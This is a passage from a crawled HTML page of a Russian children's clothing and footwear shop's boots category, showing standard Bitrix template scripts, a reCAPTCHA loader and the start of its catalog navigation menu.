

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antilopadv.ru/catalog/obuv/sapogi/
body_size: 119030
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="next" href="https://antilopadv.ru/catalog/obuv/sapogi/?PAGEN_1=2"  />
	<title>Сапоги</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить, интернет-магазин детской обуви, интернет-магазин детской одежды" />
<meta name="description" content="Большой ассортимент качественной продукции от производителя. Выгодные цены на детскую и подростковую обувь, одежду и аксессуары в интернет магазине Золотая Антилопа" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/css/aspro.max/notice.min.css?17407438262876"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174316394323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17407438302320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174316410926589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_88c651cbbd4eb35934c4377035a57136/page_88c651cbbd4eb35934c4377035a57136_v1.css?174316432175481"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_4735011508352377faa89c2e7412e38c/default_4735011508352377faa89c2e7412e38c_v1.css?17431643219414"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_af0eaad480b5454e21cb71a0ee610a8c/template_af0eaad480b5454e21cb71a0ee610a8c_v1.css?17431643131129620"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LcTRQ4sAAAAANpYQJoS1O_Kqm2lbvxc3Z9fv4Pv',ver: '2'};</script>
<script data-skip-moving='true'>!function(c,t,n,p){function s(e){var a=t.getElementById(e);if(a&&!(a.className.indexOf("g-recaptcha")<0)&&c.grecaptcha)if("3"==c[p].ver)a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',grecaptcha.ready(function(){grecaptcha.execute(c[p].key,{action:"maxscore"}).then(function(e){a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response">'+e+"</textarea>"})});else{if(a.children.length)return;var r=grecaptcha.render(e,{sitekey:c[p].key+"",theme:c[p].params.recaptchaColor+"",size:c[p].params.recaptchaSize+"",callback:"onCaptchaVerify"+c[p].params.recaptchaSize,badge:c[p].params.recaptchaBadge});$(a).attr("data-widgetid",r)}}c.onLoadRenderRecaptcha=function(){var e=[];for(var a in c[n].args)if(c[n].args.hasOwnProperty(a)){var r=c[n].args[a][0];-1==e.indexOf(r)&&(e.push(r),s(r))}c[n]=function(e){s(e)}},c[n]=c[n]||function(){var e,a,r;c[n].args=c[n].args||[],c[n].args.push(arguments),a="recaptchaApiLoader",(e=t).getElementById(a)||((r=e.createElement("script")).id=a,r.src="//www.google.com/recaptcha/api.js?hl="+c[p].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render="+("3"==c[p].ver?c[p].key:"explicit"),e.head.appendChild(r))}}(window,document,"renderRecaptchaById","asproRecaptcha");</script>
<script data-skip-moving='true'>!function(){function d(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null}function i(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e}function l(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)!/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)&&"captcha"!==t[n].id||e.push(t[n]);return e}function h(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text",a.parentNode.replaceChild(n,a)),"3"==window.asproRecaptcha.ver&&(a.closest(".captcha-row").style.display="none"),renderRecaptchaById(e)}function a(){for(var a,e,t,n,r=function(){var a=i(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=d(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=i(o);if(0!==p.length){var s=l(o);if(0!==s.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<s.length;a++)t=s[a],n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&-1===t.parentNode.className.indexOf("recaptcha_tmp_img")&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}}document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return(function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("3"==window.asproRecaptcha.ver)t.closest(".captcha-row").style.display="none";else if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r)))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key)?(a(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?174074382524" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#f2722c">
<style>:root{--theme-base-color: #f2722c;--theme-base-opacity-color: #f2722c1a;--theme-base-color-hue:21;--theme-base-color-saturation:88%;--theme-base-color-lightness:56%;}</style>
<style>html {--theme-page-width: 1500px;--theme-page-width-padding: 32px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174074382521755" data-template-style="true" rel="stylesheet" media="print">
					<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
					<script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1740743825"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://antilopadv.ru/catalog/obuv/sapogi/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://antilopadv.ru/catalog/obuv/sapogi/?mode=xml" />
<meta property="og:image" content="https://antilopadv.ru:443/upload/CMax/d1d/jf43bfldakds09hfqzs9vvv1c56ssciw/antilopadv.png" />
<link rel="image_src" href="https://antilopadv.ru:443/upload/CMax/d1d/jf43bfldakds09hfqzs9vvv1c56ssciw/antilopadv.png"  />
<meta property="og:title" content="Сапоги" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://antilopadv.ru:443/catalog/obuv/sapogi/" />
<meta property="og:description" content="Большой ассортимент качественной продукции от производителя. Выгодные цены на детскую и подростковую обувь, одежду и аксессуары в интернет магазине Золотая Антилопа" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.js" data-skip-moving="true" defer=""></script>

			</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-light" id="main" data-site="/">
		
	<div id="panel"></div>
	<!--'start_frame_cache_4i19eW'-->
<!--'end_frame_cache_4i19eW'-->				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header colored_header with_left_block  catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v8 header-font-lower_N regions_Y title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/d1d/jf43bfldakds09hfqzs9vvv1c56ssciw/antilopadv.png" alt="Золотая Антилопа" title="Золотая Антилопа" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/milota_box/" class="color-theme-hover" title="MILOTA BOX">
												<span class="name option-font-bold">MILOTA BOX</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/aksessuary/" class="color-theme-hover" title="АКСЕССУАРЫ">
												<span class="name option-font-bold">АКСЕССУАРЫ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/aksessuary_dlya_volos/" title="Аксессуары для волос">
																<span class="name color-theme-hover">Аксессуары для волос</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/bizhuteriya_i_ukrasheniya/" title="Бижутерия и украшения">
																<span class="name color-theme-hover">Бижутерия и украшения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/varezhki/" title="Варежки">
																<span class="name color-theme-hover">Варежки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/galstuki_remni_i_podtyazhki/" title="Галстуки, ремни и подтяжки">
																<span class="name color-theme-hover">Галстуки, ремни и подтяжки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/zonty/" title="Зонты">
																<span class="name color-theme-hover">Зонты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/kepki_i_panamy/" title="Кепки и панамы">
																<span class="name color-theme-hover">Кепки и панамы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/komplekty/" title="Комплекты">
																<span class="name color-theme-hover">Комплекты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/meshki_dlya_obuvi/" title="Мешки для обуви">
																<span class="name color-theme-hover">Мешки для обуви</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/naushniki_uteplennye/" title="Наушники утепленные">
																<span class="name color-theme-hover">Наушники утепленные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aksessuary/ochki_solntsezashchitnye/" title="Очки солнцезащитные">
																<span class="name color-theme-hover">Очки солнцезащитные</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/aksessuary/perchatki/" title="Перчатки">
																<span class="name color-theme-hover">Перчатки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/aksessuary/shapki/" title="Шапки">
																<span class="name color-theme-hover">Шапки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/aksessuary/sharfy_i_snudy/" title="Шарфы и снуды">
																<span class="name color-theme-hover">Шарфы и снуды</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/verkhnyaya_odezhda/" class="color-theme-hover" title="ВЕРХНЯЯ ОДЕЖДА">
												<span class="name option-font-bold">ВЕРХНЯЯ ОДЕЖДА</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/verkhnyaya_odezhda/bryuki_i_polukombinezony_uteplennye/" title="Брюки и полукомбинезоны утепленные">
																<span class="name color-theme-hover">Брюки и полукомбинезоны утепленные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/verkhnyaya_odezhda/vetrovki_i_dzhinsovki/" title="Ветровки и джинсовки">
																<span class="name color-theme-hover">Ветровки и джинсовки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/verkhnyaya_odezhda/zhilety/" title="Жилеты">
																<span class="name color-theme-hover">Жилеты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/verkhnyaya_odezhda/kombinezony/" title="Комбинезоны">
																<span class="name color-theme-hover">Комбинезоны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/verkhnyaya_odezhda/komplekty_i_kostyumy/" title="Комплекты и костюмы">
																<span class="name color-theme-hover">Комплекты и костюмы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/verkhnyaya_odezhda/kurtki_i_palto/" title="Куртки и пальто">
																<span class="name color-theme-hover">Куртки и пальто</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/igrushki/" class="color-theme-hover" title="ИГРУШКИ">
												<span class="name option-font-bold">ИГРУШКИ</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/karnavalnye_kostyumy/" class="color-theme-hover" title="КАРНАВАЛЬНЫЕ КОСТЮМЫ">
												<span class="name option-font-bold">КАРНАВАЛЬНЫЕ КОСТЮМЫ</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/luchshaya_tsena/" class="color-theme-hover" title="ЛУЧШАЯ ЦЕНА">
												<span class="name option-font-bold">ЛУЧШАЯ ЦЕНА</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/aksessuary_luchshaya_tsena/" title="Аксессуары ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Аксессуары ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/bele_luchshaya_tsena/" title="Белье ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Белье ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/verkhnyaya_odezhda_luchshaya_tsena/" title="Верхняя одежда ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Верхняя одежда ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/obuv_luchshaya_tsena/" title="Обувь ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Обувь ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/odezhda_luchshaya_tsena/" title="Одежда ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Одежда ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/shapki_i_sharfy_luchshaya_tsena/" title="Шапки и шарфы ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Шапки и шарфы ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/luchshaya_tsena/shkolnaya_forma_luchshaya_tsena/" title="Школьная форма ЛУЧШАЯ ЦЕНА">
																<span class="name color-theme-hover">Школьная форма ЛУЧШАЯ ЦЕНА</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/noski_i_kolgotki/" class="color-theme-hover" title="НОСКИ И КОЛГОТКИ">
												<span class="name option-font-bold">НОСКИ И КОЛГОТКИ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/golfy/" title="Гольфы">
																<span class="name color-theme-hover">Гольфы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/kolgotki/" title="Колготки">
																<span class="name color-theme-hover">Колготки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/kolgotki_gimnasticheskie/" title="Колготки гимнастические">
																<span class="name color-theme-hover">Колготки гимнастические</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/kolgotki_kapronovye/" title="Колготки капроновые">
																<span class="name color-theme-hover">Колготки капроновые</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/kolgotki_naryadnye/" title="Колготки нарядные">
																<span class="name color-theme-hover">Колготки нарядные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/legginsy_zhenskie/" title="Леггинсы женские">
																<span class="name color-theme-hover">Леггинсы женские</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/noski/" title="Носки">
																<span class="name color-theme-hover">Носки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/noski_naryadnye/" title="Носки нарядные">
																<span class="name color-theme-hover">Носки нарядные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noski_i_kolgotki/termonoski/" title="Термоноски">
																<span class="name color-theme-hover">Термоноски</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/obuv/" class="color-theme-hover" title="ОБУВЬ">
												<span class="name option-font-bold">ОБУВЬ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/aksessuary_dlya_obuvi/" title="Аксессуары для обуви">
																<span class="name color-theme-hover">Аксессуары для обуви</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/botinki/" title="Ботинки">
																<span class="name color-theme-hover">Ботинки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/valenki_i_uggi/" title="Валенки и угги">
																<span class="name color-theme-hover">Валенки и угги</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/domashnie_tapochki/" title="Домашние тапочки">
																<span class="name color-theme-hover">Домашние тапочки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/kedy_i_slipony/" title="Кеды и слипоны">
																<span class="name color-theme-hover">Кеды и слипоны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/krossovki/" title="Кроссовки">
																<span class="name color-theme-hover">Кроссовки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/plyazhnaya_obuv/" title="Пляжная обувь">
																<span class="name color-theme-hover">Пляжная обувь</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/polubotinki/" title="Полуботинки">
																<span class="name color-theme-hover">Полуботинки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/prazdnichnye_tufli/" title="Праздничные туфли">
																<span class="name color-theme-hover">Праздничные туфли</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/obuv/rezinovye_sapogi/" title="Резиновые сапоги">
																<span class="name color-theme-hover">Резиновые сапоги</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/obuv/sandalii_i_bosonozhki/" title="Сандалии и босоножки">
																<span class="name color-theme-hover">Сандалии и босоножки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  active">
															<a href="/catalog/obuv/sapogi/" title="Сапоги">
																<span class="name color-theme-hover">Сапоги</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/obuv/tekstilnaya_obuv/" title="Текстильная обувь">
																<span class="name color-theme-hover">Текстильная обувь</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/obuv/cheshki_i_baletki/" title="Чешки и балетки">
																<span class="name color-theme-hover">Чешки и балетки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/odezhda/" class="color-theme-hover" title="ОДЕЖДА">
												<span class="name option-font-bold">ОДЕЖДА</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/bryuki_i_dzhinsy/" title="Брюки и джинсы">
																<span class="name color-theme-hover">Брюки и джинсы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/bryuki_i_polukombinezony_uteplennye_1/" title="Брюки и полукомбинезоны утепленные">
																<span class="name color-theme-hover">Брюки и полукомбинезоны утепленные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/dozhdeviki/" title="Дождевики">
																<span class="name color-theme-hover">Дождевики</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/komplekty_1/" title="Комплекты">
																<span class="name color-theme-hover">Комплекты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/kupalniki/" title="Купальники">
																<span class="name color-theme-hover">Купальники</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/losiny_i_legginsy/" title="Лосины и леггинсы">
																<span class="name color-theme-hover">Лосины и леггинсы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/nizhnee_bele/" title="Нижнее белье">
																<span class="name color-theme-hover">Нижнее белье</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/odezhda_dlya_doma_i_otdykha/" title="Одежда для дома и отдыха">
																<span class="name color-theme-hover">Одежда для дома и отдыха</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/platya_i_sarafany/" title="Платья и сарафаны">
																<span class="name color-theme-hover">Платья и сарафаны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/odezhda/sportivnye_kostyumy/" title="Спортивные костюмы">
																<span class="name color-theme-hover">Спортивные костюмы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/odezhda/termobele/" title="Термобелье">
																<span class="name color-theme-hover">Термобелье</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/odezhda/flisovaya_odezhda/" title="Флисовая одежда">
																<span class="name color-theme-hover">Флисовая одежда</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/odezhda/futbolki_i_longslivy/" title="Футболки и лонгсливы">
																<span class="name color-theme-hover">Футболки и лонгсливы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/odezhda/khudi_i_tolstovki/" title="Худи и толстовки">
																<span class="name color-theme-hover">Худи и толстовки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/odezhda/shorty_i_bridzhi/" title="Шорты и бриджи">
																<span class="name color-theme-hover">Шорты и бриджи</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/odezhda/yubki/" title="Юбки">
																<span class="name color-theme-hover">Юбки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/shkola/" class="color-theme-hover" title="ШКОЛА">
												<span class="name option-font-bold">ШКОЛА</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/shkola/aksessuary_v_shkolu/" title="Аксессуары в школу">
																<span class="name color-theme-hover">Аксессуары в школу</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shkola/sportivnaya_forma/" title="Спортивная форма">
																<span class="name color-theme-hover">Спортивная форма</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shkola/shkolnaya_obuv_dlya_devochek/" title="Школьная обувь для девочек">
																<span class="name color-theme-hover">Школьная обувь для девочек</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shkola/shkolnaya_obuv_dlya_malchikov/" title="Школьная обувь для мальчиков">
																<span class="name color-theme-hover">Школьная обувь для мальчиков</span>
															</a>
